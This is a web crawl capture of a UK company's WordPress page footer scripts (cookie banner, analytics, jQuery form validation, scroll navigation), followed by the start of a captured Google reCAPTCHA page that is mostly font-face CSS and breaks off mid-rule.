var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.4.0.1","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"uk","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.lanetwelve.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"34","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.lanetwelve.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"uk":{"cookie-statement":{"title":"","url":"https:\/\/www.lanetwelve.com\/a-road-to-heaven\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1745355843" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="sb_instagram_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"","sb_instagram_hide_photos":"","sb_instagram_block_users":"","highlight_ids":"","font_method":"svg","br_adjust":""};
var sbiTranslations = {"Share":"Share","DATE_FORMAT":"en-US","Jan":"Jan","Feb":"Feb","Mar":"Mar","Apr":"Apr","May":"May","Jun":"Jun","Jul":"Jul","Aug":"Aug","Sep":"Sep","Oct":"Oct","Nov":"Nov","Dec":"Dec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lanetwelve.com/wp-content/plugins/instagram-feed-pro/js/sb-instagram.js?ver=3.0.1" id="sb_instagram_scripts-js"></script>
<script></script>				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-73093435-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-73093435-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
<script type="text/javascript">
    jQuery('.sendcareer').click(function (e) {            

        var nameHolder = jQuery(this).parents('form').find('.entername').val();

        var numberHolder = jQuery(this).parents('form').find('.enterno').val();

        var emailHolder = jQuery(this).parents('form').find('.enteremail').val();

        var entermessage = jQuery(this).parents('form').find('.entermessage').val();

        var actchfile = jQuery(this).parents('form').find('.file_upload').val();            

            // var jQuerycaptcha = jQuery( '#recaptcha' ),
            //     response = grecaptcha.getResponse();



        if (nameHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your name'</div>").insertAfter(jQuery(this).parents('form').find('.entername'));

        }

        else if (numberHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your contact no.'</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if ((/[^0-9]+/g.test(numberHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>enter a valid contact no</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if (numberHolder.length < 11) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>number must be in 11 digits</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if (emailHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your email id'</div>").insertAfter(jQuery(this).parents('form').find('.enteremail'));

        }

        else if (!(/(.+)@(.+){2,}\.(.+){2,}/.test(emailHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your valid email id'</div>").insertAfter(jQuery(this).parents('form').find('.enteremail'));

        }

        else if (entermessage == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your message'</div>").insertAfter(jQuery(this).parents('form').find('.entermessage'));

        }

            // else if (response.length === 0) {
            //     e.preventDefault();

            //     jQuery('.success').remove();


            //     jQuery( '.msg-error').text( "reCAPTCHA is mandatory" );
            //     if( !jQuerycaptcha.hasClass( "error" ) ){
            //       jQuerycaptcha.addClass( "error" );
            //       jQuery("<div class='success'> please 'select reCAPTCHA'</div>").insertAfter(jQuery(this).parents('form').find('.captcha'));
            //     }
            //   } 



        else if (actchfile == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>please 'attach file'</div>").insertAfter(jQuery(this).parents('form').find('.file_upload'));

        } 
        else{
          jQuery('.success').remove();
      }           

  }); 
</script>

<script type="text/javascript">
    jQuery('.sendfaq').click(function (e) {            

        var nameHolder = jQuery(this).parents('form').find('.entername').val();

        var numberHolder = jQuery(this).parents('form').find('.enterno').val();

        var emailHolder = jQuery(this).parents('form').find('.enteremail').val();

        var entermessage = jQuery(this).parents('form').find('.entermessage').val();

            // var jQuerycaptcha = jQuery( '#recaptcha' ),
            //     response = grecaptcha.getResponse();




        if (nameHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your name'</div>").insertAfter(jQuery(this).parents('form').find('.entername'));

        }

        else if (numberHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your phone no.'</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if ((/[^0-9]+/g.test(numberHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>enter a valid phone no</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if (numberHolder.length < 11) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>number must be in 11 digits</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if (emailHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your email id'</div>").insertAfter(jQuery(this).parents('form').find('.enteremail'));

        }

        else if (!(/(.+)@(.+){2,}\.(.+){2,}/.test(emailHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your valid email id'</div>").insertAfter(jQuery(this).parents('form').find('.enteremail'));

        }

        else if (entermessage == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your query'</div>").insertAfter(jQuery(this).parents('form').find('.entermessage'));

        }
            // else if (response.length === 0) {
            //     e.preventDefault();

            //     jQuery('.success').remove();


            //     jQuery( '.msg-error').text( "reCAPTCHA is mandatory" );
            //     if( !jQuerycaptcha.hasClass( "error" ) ){
            //       jQuerycaptcha.addClass( "error" );
            //       jQuery("<div class='success'> please 'select reCAPTCHA'</div>").insertAfter(jQuery(this).parents('form').find('.captcha'));
            //     }
            //   } 
        else{
          jQuery('.success').remove();
      }

  });  
</script>

<script type="text/javascript">
    jQuery('.sendbutton').click(function (e) {            

        var nameHolder = jQuery(this).parents('form').find('.entername').val();

        var numberHolder = jQuery(this).parents('form').find('.enterno').val();

        var emailHolder = jQuery(this).parents('form').find('.enteremail').val();

        var entermessage = jQuery(this).parents('form').find('.entermessage').val();





        if (nameHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your name'</div>").insertAfter(jQuery(this).parents('form').find('.entername'));

        }

        else if (numberHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your contact no.'</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if ((/[^0-9]+/g.test(numberHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>enter a valid contact no</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if (numberHolder.length < 11) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>number must be in 11 digits</div>").insertAfter(jQuery(this).parents('form').find('.enterno'));

        }

        else if (emailHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your email id'</div>").insertAfter(jQuery(this).parents('form').find('.enteremail'));

        }

        else if (!(/(.+)@(.+){2,}\.(.+){2,}/.test(emailHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'enter your valid email id'</div>").insertAfter(jQuery(this).parents('form').find('.enteremail'));

        }

        else if (entermessage == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'> please 'type your message'</div>").insertAfter(jQuery(this).parents('form').find('.entermessage'));

        }
        else{
          jQuery('.success').remove();
      }


  }); 
</script>

<script type="text/javascript">
    jQuery('.comment-form-email #email').attr('placeholder','enter your email id*');

    jQuery('.comment-form-comment #comment').attr('placeholder','type your comment*');

    jQuery('.form-submit .submit').click(function(e){

        var nameHolder = jQuery(this).parents('form').find('#author').val();     

        var emailHolder = jQuery(this).parents('form').find('.comment-form-email #email').val();     

        var commentHolder = jQuery(this).parents('form').find('.comment-form-comment #comment').val();       

        if (nameHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>please enter name</div>").insertAfter(jQuery(this).parents('form').find('#author'));

        }else if (emailHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>please enter your email id</div>").insertAfter(jQuery(this).parents('form').find('.comment-form-email #email'));

        }else if (!(/(.+)@(.+){2,}\.(.+){2,}/.test(emailHolder))) {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>please enter valid email id</div>").insertAfter(jQuery(this).parents('form').find('.comment-form-email #email'));

        }else if (commentHolder == "") {

            e.preventDefault();

            jQuery('.success').remove();

            jQuery("<div class='success'>please type your comment</div>").insertAfter(jQuery(this).parents('form').find('.comment-form-comment #comment'));

        } 
        else{
          jQuery('.success').remove();
      }


  }); 
</script>

<script type="text/javascript">
    jQuery('.works-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#Work').offset().top -90}, 1000);

    });



    jQuery('.header-link').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#contact').offset().top -90}, 1000);

    });



    jQuery('.blog-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#Blog').offset().top -90}, 1000);

    });



    jQuery('.about-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#about-section').offset().top -90}, 1000);

    });



    jQuery('.services-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#services-area').offset().top -90}, 1000);

    });



    jQuery('.culture-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#culture-area').offset().top -90}, 1000);

    });



    jQuery('.certifications-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('#certifications-area').offset().top -90}, 1000);

    });

    jQuery('.contact-nav').click(function(e){

        e.preventDefault();

        jQuery('html, body').animate({scrollTop: jQuery('.contact-bg').offset().top -90}, 1000);

    });

</script>    

<script type="text/javascript">
    jQuery('.sendbutton1').click(function (e) {

        var nameHolder = jQuery(this).parents('form').find('.text-name').val();
        var whatsappHolder = jQuery(this).parents('form').find('.whatsapp-number').val();
        if (nameHolder == "") {
          e.preventDefault();
          jQuery('.success').remove();
          jQuery("<div class='success'>please enter your name</div>").insertAfter(jQuery(this).parents('form').find('.text-name'));
      }
      else if (whatsappHolder == "") {
          e.preventDefault();
          jQuery('.success').remove();
          jQuery("<div class='success'>please enter your whatsapp no.</div>").insertAfter(jQuery(this).parents('form').find('.whatsapp-number'));
      }    
      else{
          jQuery('.success').remove();
      } 
  });        
</script>

<script type="text/javascript">
    jQuery(document).ready(function(){
    // Append all paragraphs
        jQuery(".wptww-avtar-image").append('<br><img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/golden-coma.png" class="golden-coma" style="margin: 15px 0; width: 15px;" />');

        jQuery(".wptww-testimonial-client").prepend('<img src="https://www.lanetwelve.com/wp-content/themes/lanetwelve/images/underline.png" class="underline" style="margin: 15px 0; width: 150px;" /><br>');
    // Append an element with ID container
    // $("button").click(function(){
    //    $("#container").append("This is demo text.");
    // });
    });
</script>

<script type="text/javascript">
    jQuery(document).ready(function(){
        jQuery('.menu-item').click(function(){

            jQuery('.navbar-collapse').removeClass('in');

        });
    });
</script>


<script type="text/javascript">
    // jQuery(document).ready(function(){
    //     jQuery('.phone-inner a').html("+44 754 256 4750").attr("href", "tel:+447542564750");
    // });
    let phoneBox = document.querySelector('.phone-inner a')
    phoneBox.innerHTML = "+44 (0) 754 256 4750";;
    phoneBox.setAttribute('href', "tel:+447542564750");
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld86dgaAAAAAD1VOML6w0BbS1sCLOdrQDh33ThA&co=aHR0cHM6Ly93d3cubGFuZXR3ZWx2ZS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r5vowddxf927
body_size: 48189
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
